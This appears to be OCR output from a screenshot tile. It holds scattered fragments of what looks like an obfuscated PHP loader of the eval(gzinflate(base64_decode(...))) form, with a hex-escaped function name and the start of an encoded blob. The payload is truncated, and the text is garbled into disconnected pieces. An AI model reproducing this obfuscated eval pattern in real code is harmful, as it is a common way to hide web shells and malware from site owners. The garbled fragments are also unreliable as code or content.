
TA3BtKmM
gzinflat
qaWJeZop
;
eval
(gz
VcnFycqa
)));
65\x63\x6F\x64\x65\x28'TVXHDqxGEPwXX2yLA+yQ5RM5Lzn